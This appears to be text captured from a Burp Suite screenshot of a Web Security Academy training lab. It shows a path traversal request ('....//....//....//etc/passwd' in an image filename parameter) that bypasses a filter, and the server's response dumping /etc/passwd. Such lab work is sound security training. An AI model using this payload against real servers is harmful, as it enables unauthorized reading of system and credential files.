 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a610004048731ce827601580055001c.web-security-academy.net:443/image?filename=9.jpg [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
01:06:51 25 M... HTTP Response GET https://0a610004048731ce827601580055001c.web-security-academy.net/image?filename=9.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a610004048731ce827601580055001c.web-security-academy.net
3 Cookie: session=eIf0SxY4bpDmhfqoX5Zf8Upo7E0wDpER
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a610004048731ce827601580055001c.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3